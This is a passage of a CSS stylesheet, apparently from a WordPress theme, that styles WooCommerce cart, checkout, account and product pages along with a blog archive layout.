body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon {
  margin-bottom: 20px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption {
  padding-left: 0;
  padding-top: 0;
}
body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .commentlist .comment-body code {
  background-color: #ece8e4;
}
body.single-post .so-page .commentlist .comment-body img,
body.single-recipe .so-page .commentlist .comment-body img,
body.page-template-default .so-page .commentlist .comment-body img {
  margin-bottom: 20px;
  margin-top: 20px;
}
body.single-post .so-page .commentlist .comment-body .comment-author img,
body.single-recipe .so-page .commentlist .comment-body .comment-author img,
body.page-template-default .so-page .commentlist .comment-body .comment-author img {
  margin-top: 0;
  margin-bottom: 0;
}

@media screen and (max-width: 991px) {
  body.single-post .so-page .so-row-main,
body.page-template-default .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-post .so-page .so-page-sidebar,
body.page-template-default .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .so-single-nav .so-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .so-single-nav .so-col {
    width: 100% !important;
    padding-top: 50px !important;
    padding-bottom: 50px !important;
    min-height: 215px;
    box-sizing: border-box;
  }
  .so-single-nav .so-col div {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.woocommerce .quantity .qty {
  min-width: 120px;
}

.elementor-section {
  left: 0 !important;
}

.woocommerce button.button,
.woocommerce a.button {
  font-size: 16px;
  line-height: 1;
  letter-spacing: 0.5px;
  background-color: #5A3F2E !important;
  color: #fff !important;
  font-family: "Open Sans", Poppins;
  display: inline-block;
  font-weight: 500;
  padding: 15px 40px !important;
}
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus {
  opacity: 0.7;
  background-color: #5A3F2E !important;
  color: #fff !important;
}

.woocommerce-store-notice, p.demo_store {
  background-color: #5A3F2E;
}
.woocommerce-store-notice a, p.demo_store a {
  display: inline-block;
  margin-left: 15px;
  color: #fff;
  opacity: 0.8;
}
.woocommerce-store-notice a:hover, .woocommerce-store-notice a:focus, p.demo_store a:hover, p.demo_store a:focus {
  color: #fff;
  opacity: 1;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background: #F6F6F6;
  background-color: #F6F6F6;
  border-top-color: #5A3F2E !important;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  color: #5A3F2E !important;
  top: 50%;
  margin-top: -9px;
}

.woocommerce .so-empty-cart {
  text-align: center;
}
.woocommerce .so-empty-cart img {
  max-width: 300px;
  width: 100%;
  display: inline-block;
  margin: auto;
  margin-bottom: 40px;
}
.woocommerce .woocommerce-cart-form {
  padding-bottom: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table {
  border-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .actions {
  padding-left: 0;
  padding-right: 0;
  padding-top: 20px;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove {
  padding-right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 30px;
  height: 30px;
  font-size: 14px;
  color: #5A3F2E !important;
  background-color: rgba(90, 63, 46, 0.15);
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail a {
  display: inline-block;
  line-height: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img {
  width: 70px;
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input {
  width: auto;
  padding: 12px 10px !important;
  box-sizing: border-box;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input:focus {
  border-color: #5A3F2E;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button {
  width: 30px;
  height: 30px;
  box-sizing: border-box;
  padding: 0;
  background-color: #5A3F2E;
  opacity: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  position: relative;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:after {
  position: absolute;
  width: 10px;
  height: 2px;
  background-color: #fff;
  top: 50%;
  margin-top: -1px;
  left: 50%;
  margin-left: -5px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:last-child:before {
  position: absolute;
  width: 2px;
  height: 10px;
  background-color: #fff;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -1px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:hover, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button b a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input {
  box-sizing: border-box;
  border-radius: 0;
  padding: 4px 0 3px 0;
  border-color: #5A3F2E;
  border-left-width: 0;
  border-right-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-outer-spin-button,
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce .cart_totals h2 {
  padding-bottom: 15px;
}
.woocommerce .cart_totals a.button {
  font-weight: 600;
}

@media screen and (max-width: 768px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 50px;
  }
  .woocommerce .woocommerce-cart-form table.shop_table .quantity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-cart-form .coupon button {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .woocommerce-cart-form .coupon input {
    float: none !important;
    width: 100% !important;
    margin-bottom: 10px !important;
  }
}
.select2-container--open .select2-dropdown--below {
  border: 2px solid #5A3F2E;
  border-radius: 3px;
}
.select2-container--open .select2-dropdown--below .select2-search__field {
  padding: 8px 15px;
  box-sizing: border-box;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
  background-color: #5A3F2E;
  color: #fff !important;
}

.woocommerce-order-received .woocommerce address {
  border-width: 1px !important;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done {
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done img {
  max-width: 300px;
  width: 100%;
  margin: auto;
  display: inline-block;
  margin-bottom: 25px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
  padding-bottom: 30px;
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
  padding-left: 0;
  margin: auto;
  display: inline-block;
  margin-bottom: 35px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .so-button {
  margin: auto;
  margin-bottom: 60px;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce .shop_table thead th {
  background-color: #F6F6F6;
}

.woocommerce table {
  border-spacing: 0;
}
.woocommerce .woocommerce-thankyou-order-received {
  padding-bottom: 25px;
}
.woocommerce .order_details {
  padding-left: 0;
}
.woocommerce .checkout_coupon {
  background: #F6F6F6;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.woocommerce .checkout_coupon .form-row {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .checkout_coupon p {
  font-size: 14px;
  line-height: 1.2;
  padding-bottom: 10px;
}
.woocommerce .checkout_coupon input {
  box-sizing: border-box;
  padding: 14px 20px;
}
.woocommerce .checkout h3 {
  padding-bottom: 20px;
}
.woocommerce .checkout .col2-set {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.woocommerce .checkout .col2-set #ship-to-different-address input {
  width: auto;
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single {
  font-size: 16px;
  line-height: 1.2;
  background-color: transparent;
  border-radius: 5px !important;
  border: 1px solid rgba(90, 63, 46, 0.3);
  padding: 10px 25px;
  height: auto !important;
  box-sizing: border-box;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 1.2 !important;
  padding-left: 0 !important;
  color: #5A3F2E !important;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  margin-top: -11px;
  right: 10px;
}
.woocommerce .checkout .shop_table {
  margin-bottom: 50px !important;
}
.woocommerce .checkout .woocommerce-checkout-payment {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .checkout .woocommerce-checkout-payment .payment_box:before {
  display: none !important;
}
.woocommerce .checkout .woocommerce-checkout-payment p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .checkout .woocommerce-checkout-payment .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-SavedPaymentMethods {
  padding-top: 15px;
  padding-left: 10px;
}
.woocommerce .checkout .woocommerce-checkout-payment input[type=checkbox], .woocommerce .checkout .woocommerce-checkout-payment input[type=radio] {
  width: auto;
  display: inline-block;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .woocommerce-order-received .woocommerce .so-checkout-order-done img {
    max-width: 200px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
    margin-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details li {
    margin-right: 0;
    padding-right: 0;
    text-align: center;
    display: block;
    float: none;
    padding-bottom: 10px;
    border-right-width: 0;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
    padding-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .woocommerce-order-details {
    margin-bottom: 40px;
  }
  .woocommerce-order-received .woocommerce .col-1 {
    margin-bottom: 40px;
  }

  .woocommerce .checkout .col2-set {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .checkout_coupon .form-row {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .checkout_coupon .form-row button {
    width: 100%;
  }
  .woocommerce .woocommerce-checkout .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .woocommerce .woocommerce-privacy-policy-text {
    padding-bottom: 15px;
  }
  .woocommerce .checkout .col2-set {
    padding-bottom: 20px !important;
  }
}
.woocommerce-payment-methods .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content em {
  font-size: 12px;
  line-height: 1.4;
}
.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset {
  margin-top: 40px;
  border-width: 0;
  background-color: #F6F6F6;
}

.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content address {
  border-width: 1px !important;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p {
  padding-bottom: 20px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p mark {
  background-color: transparent;
  color: inherit;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 15px;
  background-color: #F6F6F6;
  position: relative;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-content {
  width: 65%;
}
.woocommerce .woocommerce-MyAccount-content table th, .woocommerce .woocommerce-MyAccount-content table td {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .woocommerce-MyAccount-content table th *, .woocommerce .woocommerce-MyAccount-content table td * {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content table .button {
  font-size: 12px;
  line-height: 1;
  padding: 10px 20px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info:after {
  display: none;
}
.woocommerce .woocommerce-MyAccount-content p:last-child {
  padding-top: 15px;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods input[type=checkbox] {
  display: inline-block;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-PaymentMethod input {
  display: inline-block;
  width: auto;
  position: relative;
  top: 1px;
  margin-right: 10px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses {
  padding-top: 30px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
  font-size: 26px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .edit {
  font-size: 12px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses address {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 30px;
}

@media screen and (max-width: 768px) {
  .woocommerce-view-order .woocommerce .woocommerce-MyAccount-content .col-1 {
    margin-bottom: 30px;
  }

  .woocommerce-edit-address .woocommerce address {
    padding-bottom: 20px;
    padding-top: 5px !important;
  }

  .woocommerce .woocommerce-MyAccount-navigation {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-MyAccount-content {
    width: 100%;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 15px 20px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info .button {
    margin-top: 10px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
  .woocommerce .woocommerce-MyAccount-content .payment_methods .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
}
body .woocommerce {
  max-width: 1180px;
  width: 100%;
  margin: auto;
  padding: 50px 20px;
  box-sizing: border-box;
}
body .woocommerce .products {
  padding-top: 25px;
}
body .woocommerce .woocommerce-pagination ul {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li a, body .woocommerce .woocommerce-pagination ul li span {
  margin-right: 10px;
  display: inline-block;
}
body .woocommerce .product {
  text-align: center;
}
body .woocommerce .product img {
  opacity: 1;
}
body .woocommerce .product img:hover, body .woocommerce .product img:focus {
  opacity: 0.8;
}
body .woocommerce .product .onsale {
  font-size: 14px;
  line-height: 1;
  position: absolute;
  width: auto;
  height: auto;
  border-radius: 0;
  display: inline-block;
  padding: 15px 30px;
  text-align: center;
  color: #fff;
  margin: 0 !important;
  min-height: 0;
  min-width: 0;
  font-weight: 400;
  top: 0 !important;
  right: auto !important;
  left: 0 !important;
  z-index: 3;
  letter-spacing: 1px;
  background-color: #5A3F2E;
  pointer-events: none;
}
body .woocommerce .product h2 {
  font-size: 18px;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding-bottom: 15px !important;
}
body .woocommerce .product .price {
  font-family: "Montserrat", sans-serif;
  font-size: 22px !important;
  line-height: 1;
  font-weight: 200 !important;
  color: #5A3F2E !important;
}
body .woocommerce .product .price del {
  display: inline-block;
  padding-right: 5px;
  opacity: 1 !important;
}
body .woocommerce .product .price * {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  line-height: 1;
  font-weight: 200;
  color: #5A3F2E;
}
body .woocommerce .product .button {
  font-size: 14px;
  line-height: 1;
  padding: 15px 30px !important;
}
body .woocommerce .product .button:after {
  display: none;
}
body .woocommerce .product .added_to_cart {
  font-size: 12px;
  line-height: 1;
  margin-top: 5px;
  display: block;
}

@media screen and (max-width: 600px) {
  body .woocommerce .woocommerce-result-count {
    display: block;
    float: none;
  }
  body .woocommerce .woocommerce-ordering {
    float: none;
  }
  body .woocommerce .product {
    width: 100% !important;
    margin-bottom: 25px !important;
  }
}
body.single-product .related {
  clear: both;
}
body.single-product .summary {
  text-align: left;
  padding-top: 40px;
}
body.single-product .summary h2 {
  font-size: 30px;
}
body.single-product .summary .price {
  padding-bottom: 15px;
}
body.single-product .summary .stock {
  font-size: 18px !important;
  font-weight: 700;
}
body.single-product .summary .woocommerce-product-details__short-description * {
  font-size: 14px;
}
body.single-product .summary .woocommerce-product-details__short-description p {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description p {
  font-size: 14px;
  line-height: 1.6;
  margin-bottom: 10px !important;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-price {
  padding-bottom: 15px;
}
body.single-product .summary .variations {
  max-width: 400px;
  margin-bottom: 30px !important;
  margin-top: 20px;
}
body.single-product .summary .variations td.label {
  padding-bottom: 0 !important;
  width: 120px;
  vertical-align: middle !important;
}
body.single-product .summary .variations .reset_variations {
  display: none !important;
}
body.single-product .summary .selectric .button {
  line-height: 38px;
  padding: 0 !important;
}
body.single-product .summary button {
  font-weight: 700;
}
body.single-product .summary .stock {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 15px;
}
body.single-product .summary .product_meta > span {
  display: block;
  padding-bottom: 5px;
}
body.single-product .summary .product_meta * {
  font-size: 14px;
  line-height: 1.4;
}
body.single-product .woocommerce-tabs {
  padding-top: 80px;
}
body.single-product .woocommerce-tabs .tabs {
  text-align: left;
}
body.single-product .woocommerce-tabs .tabs li {
  border-bottom-width: 0 !important;
}
body.single-product .woocommerce-tabs .tabs a {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 200 !important;
}
body.single-product .woocommerce-tabs .panel {
  text-align: left;
  padding-top: 30px !important;
}
body.single-product .woocommerce-tabs .panel > * {
  padding-bottom: 15px;
}
body.single-product .woocommerce-tabs .panel ul {
  list-style: disc;
}
body.single-product .woocommerce-tabs .panel ol {
  list-style: decimal;
}
body.single-product .woocommerce-tabs .panel blockquote {
  display: block;
  margin-bottom: 20px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .woocommerce-tabs .panel .woocommerce-product-attributes th {
  font-weight: 400;
}
@media screen and (max-width: 991px) {
  body.single-product .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-product .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  body.single-product .so-page {
    padding-bottom: 0;
  }
  body.single-product .woocommerce {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  body.single-product .woocommerce .summary {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs .panel {
    padding-top: 0 !important;
  }
  body.single-product .woocommerce .products {
    padding-top: 0;
  }
  body.single-product .woocommerce .products > h2 {
    padding-bottom: 30px !important;
  }
}
body:not(.elementor-page) .so-blog_archive-results {
  padding-bottom: 30px;
}
body:not(.elementor-page) .so-blog_archive-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body:not(.elementor-page) .so-blog_archive-list .navigation {
  width: 100%;
  text-align: center;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .screen-reader-text {
  font-size: 16px;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .current {
  background-color: #ebe9eb;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #8a7e88;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #5A3F2E;
  background-color: transparent;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a:hover, body:not(.elementor-page) .so-blog_archive-list .navigation a:focus {
  background-color: #ebe9eb;
  color: #8a7e88;
}
body:not(.elementor-page) .so-blog_archive-single {
  width: 30%;
  margin-bottom: 40px;
}
body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
  margin-right: 5%;
}
body:not(.elementor-page) .so-blog_archive-single-more {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-blog_archive-single-more:hover, body:not(.elementor-page) .so-blog_archive-single-more:focus {
  color: rgba(90, 63, 46, 0.83);
}
body:not(.elementor-page) .so-blog_archive-single-title {
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-title h6 {
  padding-bottom: 0;
  word-break: break-word;
}
body:not(.elementor-page) .so-blog_archive-single p {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 15px;
  color: #5A3F2E;
  line-height: 1.6;
}
body:not(.elementor-page) .so-blog_archive-single-date {
  font-family: "Poppins", sans-serif;
  color: #905B2E;
  font-size: 14px;
  font-weight: 400;
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-image {
  position: relative;
  width: 100%;
  height: 250px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  margin-bottom: 20px;
  border-radius: 10px !important;
  overflow: hidden;
}
body:not(.elementor-page) .so-blog_archive-single-image:before {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 2;
  content: "";
}
body:not(.elementor-page) .so-blog_archive-single-image span {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 55%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff !important;
  opacity: 0;
  z-index: 3;
}
body:not(.elementor-page) .so-blog_archive-single-image img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}
body:not(.elementor-page) .so-blog_archive-single-image:hover:before, body:not(.elementor-page) .so-blog_archive-single-image:focus:before {
  background-color: rgba(0, 0, 0, 0.6);
}
body:not(.elementor-page) .so-blog_archive-single-image:hover span, body:not(.elementor-page) .so-blog_archive-single-image:focus span {
  top: 50%;
  opacity: 1;
}

@media screen and (max-width: 991px) {
  body:not(.elementor-page) .so-blog_archive-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body:not(.elementor-page) .so-blog_archive-single {
    width: 100%;
    max-width: 600px;
